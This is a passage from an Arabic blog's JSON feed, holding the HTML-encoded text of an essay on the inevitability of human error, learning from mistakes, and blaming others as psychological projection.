margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/2444844129817350871\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2021\/12\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/2444844129817350871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/2444844129817350871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2021\/12\/blog-post.html","title":"مفهوم الدولة بين الاستقلال والاستقرار"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0D3LyNWpk0KyEgLAQr4f-pWHA-WmvLyjH0msqnpp1WaxUyEivm4yRHlFFPHphCY_DDY-5jHWEk-drkZLSUa0cIEeVr3GJ-QTkpA_4fbYkMIFNDsJCN-s97UCFOemYzQ5e6wOTMU9gQrO5\/s72-c\/2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-46991307107932502"},"published":{"$t":"2021-10-11T20:37:00.001+04:00"},"updated":{"$t":"2021-10-11T20:42:54.488+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"أنا أخطئ إذن أنا موجود"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRtN5je2j147JlCjCiXcYE8bW116UnlUOiN9_VHLpC7kC5I1FP0sWvGTDHyC1iAlbnCJKuUOWDHWsaaL_z-xA53qI-8PuTRaBwwBhk_RmiVSZ1GUxfGDIKl6yK2hjZ8bHyGOiBpvC5pP-V\/s600\/depositphotos_41383605-stock-photo-learn-from-mistakes-concept.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRtN5je2j147JlCjCiXcYE8bW116UnlUOiN9_VHLpC7kC5I1FP0sWvGTDHyC1iAlbnCJKuUOWDHWsaaL_z-xA53qI-8PuTRaBwwBhk_RmiVSZ1GUxfGDIKl6yK2hjZ8bHyGOiBpvC5pP-V\/s320\/depositphotos_41383605-stock-photo-learn-from-mistakes-concept.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eالخطأ هو ما يقع فيه الإنسان نتيجة الإهمال أو قلة\nالحرص، أو نتيجة التقصير في أداء عمل ما، وإذا كان الخطأ \u003Cbr \/\u003Eيتدرج من الخطأ الجسيم\nإلى اليسير، فإنها كلها تصنيفات تدل في النهاية على التقصير عن قصد أو دون قصد تجاه\nأفعالنا وأعمالنا. \u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003Eوقد ينتج أحيانًا من قلة التركيز نتيجة التكليف بإنجاز أعمال\nمتعددة في وقت واحد عندها يقع الخطأ دون قصد أو تعمد. وتحكمه عدد من العوامل مثل ضيق\nالوقت، أو قلة الانتباه وعدم التخصص وقلة الخبرة. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003Eولست هنا بصدد تصنيف الأخطأ أو عواملها أو الظروف\nالمحيطة بها، ولكني أشير إلي الحالة النفسية والظواهر المجتمعية المصاحبة لمن يقوم\nبالخطأ – وهو أمر طبيعي ما دمنا بشرًا –\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eوذلك\nفي ثلاثة نقاط رئيسة:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: AR-AE; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003Eحتمية وقوع الخطأ. \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: AR-AE; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003Eانكار الخطأ يفوت فرصة التعلم. \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: AR-AE; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003Eإلقاء اللوم على الآخر \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eكنوع من\nالأسقاط النفسي.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003Eأولًأ: حتمية وقوع الخطأ: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003Eإذا كان الفعل يدل على الفاعل، فإن وقوع الخطأ يدل على\nأن هناك فاعل قام بفعل هذا الخطأ، وهذا يقودنا إلى عنوان هذا المقال بنظرة فلسفية\nبحته: \"أنا أخطيء إذن أنا موجود\"، فلا يمكن لشخص لا وجود له أن يقوم\nبخطأ ما. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003Eوكل البشر في ممارستهم لحياتهم اليومية، يقومون بارتكاب\nأخطاء تتفاوت من البسيطة إلى الأخطاء التي يحاسب عليها القانون، لذلك سعت كل\nالديانات السماوية والقوانين الوضعية إلى وضع معايير للأخطاء ودرجاتها بدءًا من\nقانون حمورابي، والحضارة الفرعونية وصولًا إلى العصر الحديث تحت مسميات مختلفة،\nمخالفات إدارية\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eومالية وقانونية أو حتى\nصحية، إضافة إلى ما تُحرمه الأديان السماوية وتعتبر الوقوع في محرماتها تجاوزًا\nصارخًا. ولا ننسى الأعراف والتقاليد التي تعتبر مخالفتها خطأ كبيرًا يجلب على\nفاعله اللوم وإنكار المجتمع لأفعاله. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003Eوما دمنا في ديمومة وحركة دائبة وسعي لا ينتهي إلا\nبوفاتنا، فإن ارتكاب الأخطاء وارد لا محالة. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوالقرآن والسنة النبوية بيّنا لنا أن الخطأ من طبيعة البشر،\nولو لم نخطئ لأبدلنا الله بغيرنا\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E، وبين لنا ماذا نفعل عند وقوع خطأ ما،\nومن المؤكد أنه ليس من تعاليمهما المسارعة بإلقاء اللوم على الآخر.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eواستشهد\nبمقولة \u003Cspan style=\"background: white;\"\u003Eصاحب السموّ الشيخ محمد بن راشد آل مكتوم،\nنائب رئيس الدولة رئيس مجلس الوزراء حاكم دبي،: «اعملوا ولا تخشوا الوقوع في\nالأخطاء، فأنا لا أعاقب إنساناً لأنه أخطأ، بل على العكس من ذلك، فالخطأ عندي هو\nمؤشر العمل، ومن لا يخطئ بالضرورة لا يعمل، لكن هناك شرطاً واحداً، ليتعلم كل منكم\nمن خطئه\"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"background: white; font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003Eوكما \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eقال الرئيس الأمريكي الراحل ثيودور روزفلت\n\"الرجل الوحيد الذي لا يرتكب أية أخطاء هو ذلك الرجل الذي لا يقوم بأي شيء\nعلى الإطلاق\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eفإذا\nكانت الأخطاء هي شئ ملازم لنا في ممارساتنا اليومية، فليس أقل من أن نجعلها دافع\nلنا للتعلم والاستفادة منها، والعمل على عدم تكرارها في المستقبل، لنسير على دروب\nالنجاح بخطى ثابتة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثانيًا:\nإنكار الخطأ يفوت علينا فرصة التعلم:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E\"أنت\nتتعلم من أخطائك\"\u003Cspan style=\"background: #FEFEFE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"background: #FEFEFE; font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eإن من يسارع بإنكار ارتكابه خطأ ما، إنما يهتم بالدرجة الأولى\nبالهروب من المسؤولية وتحمل نتيجة أفعاله أمام نفسه ومجتمعه، ولكنه في الوقت نفسه\nيحرم نفسه دون قصد من فرصة التعلم من أخطاءه. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"background: #FEFEFE; font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eيقول الفيلسوف الفرنسي غاستون باشلار\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"background: #FEFEFE; font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"background: #FEFEFE; font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\"الحقيقة\nالعلمية هي خطأ تم تصحيحه\" ويعتقد أن الخطأ هو أساس التعلم، ولولا الخطأ ما\nأدرك الطالب الصواب.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"background: #FEFEFE; font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eكما يعتبر\nعلماء التربية أن بيداغوجيا الخطأ هي إحدى وسائل التعلم، ويعرفونها \u003Cspan style=\"background: #FEFEFE;\"\u003Eبأنها عملية منظمة وممنهجة تقوم على أساس أن الخطأ\nاستراتيجية للتعليم والتعلم.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"background: #FEFEFE; font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eلذلك فإن الشخص الذي يتهرب من أخطائه \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eسيظل شخصًا يعيش على هامش الحياة قليل الخبرة\nوالتعلم، لا يستفيد من تجاربه وأخطاءه ويهرب دائمًا إلى الإمام حتى لا يجد أمامه\nمن سيلقي اللوم عليه. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"background: white; font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eلذا علينا الانتبهاه إلى كيفية التعلم من أخطائنا والاستفادة\nمنها لا التمادي والإمعان فيها ، وتجنب سبل الوقوع فيها مرة أخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"background: white; font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"background: white; font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eإن إدراكنا لمفهوم الخطأ والتعلم من أخطاءنا يجب أن يغير من نظرتنا\nللخطأ كطريق للتعلم ورقي النفس البشرية. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"background: white; font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eثالثًا: إ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003Eلقاء\nاللوم على الآخر\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eكنوع من الأسقاط النفسي :\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt; mso-bidi-language: AR-AE;\"\u003Eإلقاء اللوم على الآخر هي حالة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eفسرها علماء علم النفس بأنها: مرضية ونوع من\nالاسقاط النفسي على الآخرين ليتحملوا أوزاره ونتيجة اخطاءه. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"background: white; direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eيقول\u0026nbsp;سيجموند فرويد\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"MsoHyperlink\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E-\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eمؤسس التحليل النفسي\u003C\/span\u003E\u003Cspan class=\"MsoHyperlink\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E- : \"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003Eيشير الإسقاط أولًا إلى حيلة لا شعورية\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Simplified Arabic\u0026quot;,serif; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: 